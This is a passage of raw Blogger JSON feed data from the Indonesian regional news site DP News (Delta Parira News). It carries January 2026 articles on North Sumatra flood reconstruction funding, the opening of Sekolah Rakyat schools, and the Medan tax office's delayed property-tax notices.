proses pemulihan di wilayah terdampak bencana.Alokasi terbesar berada pada bidang infrastruktur, meliputi perbaikan jalan, jembatan, tanggul, normalisasi sungai, sumber daya air, serta rehabilitasi rumah, dengan total sekitar Rp275 miliar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelanjutnya,bidang komunikasi dan informatika sebesar Rp1,68 M, pendidikan Rp36,8 M, kesehatan Rp6,9 M serta bantuan keuangan kepada pemerintah daerah sebesar Rp 110 miliar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, Bobby juga menyampaikan bahwa pemprov berencana membangun 200 unit hunian tetap (huntap) dengan total anggaran Rp1,2 miliar. Nilai tersebut setara dengan huntap yang dibangun pemerintah pusat, yakni Rp60 juta per unit.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Bobby pada Rakor Percepatan Rehabilitasi dan Rekonstruksi Pasca Benca dipimpin Mendagri Tito Karnavian selaku Ketua Satgas Pemulihan Bencana Sumatera, di Aula Raja Inal Siregar, Kantor Gubernur Sumatera Utara (Sumut),Senin (12\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERakor tersebut dihadiri Bupati Samosir Vandiko T Gultom didampingi Kadis Kominfo Immanuel Sitanggang dan Kepala Bapperinda Rajoki Simarmata.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Letjen Suharyanto selaku Kepala BNPB mengatakan pemerintah pusat telah menyiapkan 5.951 unit Huntap untuk Sumut, perbaikan jalan dan jembatan, serta pengiriman bantuan logistik dan kebutuhan lainnya.Juga menyiapkan Rp600 ribu per jiwa per bulan bagi pengungsi, Rp 3 juta untuk pengganti isi rumah dan Rp 5 juta untuk modal usaha bagi pengusaha yang terdampak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Satgas Pemulihan Bencana Sumatera Tito Karnavian mengatakan kalau dilihat dari pemetaan kita Sumut sudah membaik secara umum, hanya tinggal beberapa daerah yang masih perlu kita percepat seperti Tapsel, Tapteng, Taput, Sibolga, yang beberapa indikatornya masih belum baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Bupati Samosir Vandiko T Gultom menyatakan dukungan penuh untuk Percepatan Rehabilitasi dan Rekonstruksi Pasca Bencana di wilayah Sumatera Utara, agar saudara - saudara kita yang terkena dampak dengan secepatnya dapat beraktifitas secara normal dan semoga musibah bencana alam seperti yang sekarang ini tidak terulang kembali.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1882873326604590094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1882873326604590094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/vandiko-dukung-percepatan-rekonstruksi.html","title":"Vandiko Dukung Percepatan Rekonstruksi: BNPB Siapkan 5.951 Unit Huntap,Pemprovsu Anggarkan Rp 430 M Pasca Banjir.... "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnxXw7JGr95LbxI5LeTHVnurHN61xC8JZo0goiQjDe2-sjERWdXY5ktKswUfAU962yq_lhdVAGeqjBWx-LhYuoDodCUwqDkLxmlzx1E5QYVTtaAg-nxICOlae0kftuBX_tutbwTTdvghGrARFbdSgAygdSXL0f8wjfRfGbRbd9CKflciy75av-zl7D6x7\/s72-c\/1000492036.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-5558220873197896785"},"published":{"$t":"2026-01-12T21:51:00.000+07:00"},"updated":{"$t":"2026-01-12T21:51:03.024+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Presiden Resmikan 166 SR,Tampung 15.954 Siswa...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s768\/1000490990.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"768\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s320\/1000490990.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPresiden Prabowo Subianto Resmikan 166 Sekolah Rakyat di Balai Besar Pendidikan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru,Kalimantan Selatan,Senin(12\/1)\/BPMI Setpres\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EBanjarbaru,DP News\u0026nbsp;\u003Cp\u003EPresiden Prabowo Subianto resmikan 166 Sekolah Rakyat yang tersebar di 34 provinsi dan 131 kabupaten\/kota dengan menampung 15.954 siswa, 2.218 guru, dan 4.889 tenaga kependidikan.Peresmian SR disatu di Balai Besar Pendidikan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru, Provinsi Kalimantan Selatan,Senin(12\/1).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam acara peresmian tersebut, para siswa Sekolah Rakyat menampilkan persembahan baris-berbaris formasi yang tertata rapi dan penuh semangat yang disaksikan dengan senyum bangga oleh Presiden Prabowo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAcara kemudian dilanjutkan dengan penayangan video bertajuk “Manifesto Sekolah Rakyat” yang menggambarkan semangat dan cita-cita yang menjadi fondasi pendidikan di Sekolah Rakyat. Usai pemutaran video, para siswa kemudian menampilkan teatrikal yang merefleksikan perjalanan dan harapan para siswa Sekolah Rakyat dalam membentuk masa depan anak-anak Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi sela-sela pertunjukan teatrikal tersebut, perwakilan siswa Sekolah Rakyat menyerahkan sebuah novel hasil karya para siswa kepada Presiden Prabowo. Momen bangga juga dirasakan Presiden saat empat orang siswa Sekolah Rakyat menyampaikan pidato dalam bahasa Inggris, China, Jepang, dan Arab.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Presiden Prabowo menyampaikan apresiasi dan ucapan terima kasih kepada semua elemen bangsa yang telah bekerja keras dalam mewujudkan Sekolah Rakyat. Menurutnya, ini merupakan suatu langkah terobosan dan langkah berani yang telah diambil.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Mensos Saifullah Yusuf menyampaikan bahwa Sekolah Rakyat yang merupakan gagasan langsung dari Presiden Prabowo dirancang sebagai upaya memotong rantai kemiskinan. Sejak bulan Juli tahun lalu, Sekolah Rakyat telah beroperasi di sejumlah titik di Indonesia.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Total 166 titik yang tersebar di 34 provinsi dan 131 kabupaten\/kota seluruh Indonesia. Keseluruhannya menampung 15.954 siswa, 2.218 guru, dan 4.889 tenaga kependidikan,” ujar Mensos. BPMI Setpres\/Rahmat\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5558220873197896785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/5558220873197896785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/presiden-resmikan-166-srtampung-15954.html","title":"Presiden Resmikan 166 SR,Tampung 15.954 Siswa...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe\/s72-c\/1000490990.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8433715861422487552"},"published":{"$t":"2026-01-12T21:31:00.008+07:00"},"updated":{"$t":"2026-01-12T21:37:40.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Medan"}],"title":{"type":"text","$t":"Sekolah Rakyat Kota Medan Dibangun Di Atas Lahan 6 Ha di Tanjung Selamat: Rampung Pertengahan Tahun 2026...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s499\/1000490988.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"469\" data-original-width=\"499\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/1000490988.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;Satker Pelaksanaan Prasarana Strategis Sumut,Ditjen Prasarana Strategis, Kementerian PU Eva dan Sekda Medan Wiriya Alrahman Saat Pencanangan Pembangunan SR di Tanjung Selamat,Senin(12\/1)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003ESekolah Rakyat Kota Medan dibangun diatas lahan seluas 6 Ha dari HPL No 1 Tahun 1990 Pemko Medan di Tanjung Selamat,Medan Tuntungan.Dari 26 hektar luas HPL, Pemko Medan telah menghibahkan lahan seluas 6 hektare kepada Kemensos untuk pembangunan SR dan ditargetkan rampung pertengahan Tahun 2026 untuk menampung anak - anak dari keluarga kurang mampu di Kota Medan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPembangunan gedung Sekolah Rakyat (SR) Kota Medan dimulai dengan dilakukan Pencanangan pembangunan SR di Jalan Flamboyan II, Kelurahan Tanjung Selamat,Medan Tuntungan, Senin (12\/1). Kegiatan ini menjadi bagian dari peluncuran serentak 166 Sekolah Rakyat di seluruh Indonesia yang dipusatkan di Banjarbaru,Kalimantan Selatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPencanangan pembangunan SR dihadiri diwakili Sekda Wiriya Alrahman Bersama Satker Pelaksanaan Prasarana Strategis Sumatera Utara, Dirjen Prasarana Strategis, Kementerian PU Eva, Sekda Medan, Wiriya Alrahman didampingi Kadis Sosial, Khoiruddin Rangkuti dan Camat Medan Tuntungan, Berani Perangin-angin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Wiriya kehadiran sekolah ini tidak hanya berdampak pada peningkatan akses pendidikan, tetapi juga memberikan multiplier effect yang besar bagi pertumbuhan ekonomi daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESekda pun mengajak seluruh stakeholder dan masyarakat untuk memberikan dukungan dan doa agar pembangunan Sekolah Rakyat berjalan lancar dan memberikan manfaat optimal.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8433715861422487552"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8433715861422487552"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/sekolah-rakyat-kota-medan-dibangun-di.html","title":"Sekolah Rakyat Kota Medan Dibangun Di Atas Lahan 6 Ha di Tanjung Selamat: Rampung Pertengahan Tahun 2026...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/1000490988.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8693376722964288551"},"published":{"$t":"2026-01-12T18:13:00.005+07:00"},"updated":{"$t":"2026-01-12T18:49:34.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Medan"}],"title":{"type":"text","$t":"Belum Diserahkan ke USU,Gedung UMKM Square Sudah Rusak,Zakiyuddin: Segera Dimanfaatkan...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhar9TRrHNHvcGGXIYPapeWb7VP2f9gKWyLkgidnZ5leVU9P5c7XkiignqdUBZQ_Ye6QlucPQtuA-IlbS2o-DvRjFaKSHmrYHph99NodR4_ONF7Bdj6BYBwAHqgkKftnGX7BKyjsGRIkOKbl89H2wnYmEWyPeZ16paJQvPxLN-1CFWzdtzVEiwyc7LqjWBG\/s512\/1000490868.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"497\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhar9TRrHNHvcGGXIYPapeWb7VP2f9gKWyLkgidnZ5leVU9P5c7XkiignqdUBZQ_Ye6QlucPQtuA-IlbS2o-DvRjFaKSHmrYHph99NodR4_ONF7Bdj6BYBwAHqgkKftnGX7BKyjsGRIkOKbl89H2wnYmEWyPeZ16paJQvPxLN-1CFWzdtzVEiwyc7LqjWBG\/s320\/1000490868.jpg\" width=\"311\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Wakil Walikota Medan Zakiyuddin Harahap Saat Meninjau Gedung UMKM Square USU,Senin (12\/1)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EPembangunan Gedung Kolaborasi UMKM Square ​USU secara fisik sudah rampung dinilai sudah sangat bagus namun Wakil Walikota Medan Zakiyuddin Harahap sayangkan adanya beberapa bagian yang mulai rusak.Saat ini masih tahap serahterima dari pihak kontraktor ke Dinas PKPCKTR Medan dan belum serahkan ke pihak USU.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWakil Wali Kota Medan H Zakiyuddin Harahap, menegaskan bahwa Gedung Kolaborasi UMKM Square Universitas Sumatera Utara (USU) harus segera dimanfaatkan dalam waktu dekat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E​\"Kita akan bahas dalam rapat tentang pola kerja sama antara USU dan Pemko Medan,\"ujarnya saat meninjau Gedung UMKM Square di Jalan Dr Mansur Medan Baru, Senin (12\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDidampingi Plt. Kadis Koperasi, UKM, Perindustrian, dan Perdagangan Citra Effendi Capah, Zakiyuddin menyebut, dalam waktu dekat sudah harus jelas siapa pengelolanya dan bagaimana sistem pengelolaannya agar gedung ini bisa segera dirasakan manfaatnya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E​Sebagai langkah selanjutnya, Pemko Medan akan mematangkan pola hibah dan manajemen operasional.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal ini dilakukan, tambahnya, agar pemanfaatan gedung sebagai pusat pengembangan UMKM tersebut berjalan selaras dengan program strategis Pemko Medan dalam memajukan sektor ekonomi kreatif dan usaha kecil menengah.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8693376722964288551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8693376722964288551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/belum-diserahkan-ke-usugedung-umkm.html","title":"Belum Diserahkan ke USU,Gedung UMKM Square Sudah Rusak,Zakiyuddin: Segera Dimanfaatkan...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhar9TRrHNHvcGGXIYPapeWb7VP2f9gKWyLkgidnZ5leVU9P5c7XkiignqdUBZQ_Ye6QlucPQtuA-IlbS2o-DvRjFaKSHmrYHph99NodR4_ONF7Bdj6BYBwAHqgkKftnGX7BKyjsGRIkOKbl89H2wnYmEWyPeZ16paJQvPxLN-1CFWzdtzVEiwyc7LqjWBG\/s72-c\/1000490868.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.deltapariranews.com/feeds/posts/default/-/Headline?alt=json-in-script&callback=related_results_labels
body_size: 33556
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804"},"updated":{"$t":"2026-01-17T19:02:24.018+07:00"},"category":[{"term":"Medan"},{"term":"Sumut"},{"term":"Headline"},{"term":"Politik"},{"term":"Asahan"},{"term":"Nasional"},{"term":"Kepri-Batam"},{"term":"Sumut\nSumut"},{"term":"News"},{"term":"Publik"},{"term":"Bisnis"},{"term":"Lifestyle"},{"term":"Nasionaĺ"},{"term":"Advetorial"},{"term":"V\nSumut"},{"term":"Video"},{"term":"Nasiona"},{"term":"Kepri"},{"term":"Meda"},{"term":"Sumu"},{"term":"Nasional Sumut"},{"term":"Politi"},{"term":"l"}],"title":{"type":"text","$t":"DPNews - DELTA PARIRA NEWS"},"subtitle":{"type":"html","$t":"Portal Berita Terkini"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.deltapariranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/Headline?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/search\/label\/Headline"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/-\/Headline\/-\/Headline?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2641"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-2225344341659097357"},"published":{"$t":"2026-01-15T15:44:00.006+07:00"},"updated":{"$t":"2026-01-15T17:29:55.999+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Pengamat Anggaran dan Kebijakan Publik Elfanda Ananda: Saatnya Walikota Evaluasi Total Kinerja Bapenda Medan "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s320\/1000493500.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"180\" data-original-width=\"320\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs4sFmJZ0m-qUq88K63fmmFW0C74IpXOctqRDdHt1Lvp1w1DZ2rXZN8qIYvv1P3dfSoO4QPFCkHhnQmkGTye9zjeHfDK2H8aBse5srtK4NbQbCYFeL52hb6LSXvvye-IaTuUvY3byThdo4sbLtBs7grhgVLsWKdx0IY__vsdc4yV9APTOYW004VKK-SVgR\/s1600\/1000493500.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDengan belum tuntasnya pencetakan SPPT PBB Tahun 2026 maka kinerja Bapenda Medan patut dipertanyakan bahkan bila perlu Walikota Medan perlu segera melakukan evaluasi menyeluruh terhadap kinerja Bapenda. Sebab, Bapenda adalah OPD strategis dalam mewujudkan target PAD. Karena itu, jabatan kepala Bapenda harus diisi figur yang benar-benar kompeten, responsif, dan mampu mengelola sistem pelayanan publik secara profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeterlambatan penerbitan SPPT dan STTS(Surat Tanda Terima Setoran) menunjukkan bahwa kinerja internal Bapenda belum sejalan dengan visi dan target wali kota.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPendapat tersebut Pengamat Anggaran dan Kebijakan Publik Ir Elfanda Ananda,MSP menanggapi belum tuntasnya pencetakan SPPT PBB Tahun 2026,Kamis(14\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeterlambatan ini bukan sekadar persoalan teknis, melainkan mencerminkan lemahnya kualitas pelayanan publik. STTS PBB merupakan prasyarat utama dalam pengurusan sertifikat tanah di BPN, Persetujuan Bangunan Gedung (PBG), urusan tanah warisan, transaksi jual beli tanah dan bangunan, hingga berbagai administrasi di tingkat kelurahan. Semua urusan tersebut kini tersendat akibat lambannya penerbitan dokumen oleh Bapenda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Jika pemerintah serius ingin menggenjot PAD, maka seharusnya seluruh persiapan dilakukan lebih awal dan sistem pelayanan harus sudah siap sejak awal tahun,\" ujar Elfanda.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari sisi masyarakat, dampak keterlambatan ini sangat nyata sebab warga yang berniat taat pajak justru dipersulit sistem yang tidak siap.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Ini sangat merepotkan. Semua urusan kami tertunda karena tidak bisa melampirkan STTS. Padahal kami mau taat bayar pajak,” keluh seorang warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun hingga kini, publik tidak mendapat kepastian kapan SPPT akan dicetak dan didistribusikan. Sekretaris Bapenda Medan, Robby Chairi, dalam pemberitaan media mengakui bahwa pencetakan SPPT PBB 2026 belum rampung dan masih dalam proses. Pernyataan ini dinilai normatif, tidak disertai tenggat waktu yang jelas, dan tidak memberi kepastian bagi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EYang lebih memprihatinkan, sebagai kota besar, Medan justru kalah cepat dibandingkan daerah tingkat kabupaten.Pemkab Deli Serdang, misalnya, telah mendistribusikan SPPT PBB-P2 sejak awal Januari. Bahkan pada 9 Januari lalu, SPPT sudah diserahkan langsung ke kelurahan dan kecamatan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerbandingan ini semakin mempertegas lemahnya manajemen pelayanan di Kota Medan. Di saat Pemko Medan getol ingin meningkatkan target PAD dari sektor PBB, pelayanan dasar bagi wajib pajak justru terkesan diabaikan. Bagaimana mungkin rakyat diminta taat membayar pajak jika sejak awal justru dipersulit oleh kelambanan birokrasi?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWarga menilai, jika Pemko Medan benar-benar serius meningkatkan kepatuhan pajak, maka yang harus dibenahi pertama adalah sistem dan kualitas pelayanan. Tanpa itu, slogan optimalisasi PAD hanya akan menjadi jargon kosong.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKini, warga Kota Medan menuntut transparansi dan kepastian kapan SPPT PBB 2026 dicetak, kapan didistribusikan, serta siapa yang harus bertanggung jawab atas keterlambatan ini. Masalah ini tidak boleh dibiarkan berlarut-larut, karena menyangkut hak masyarakat dan kredibilitas pemerintah daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,saat mendatangi Kantor Bapenda Medan, salah seorang warga mendapat informasi dari petugas loket bahwa 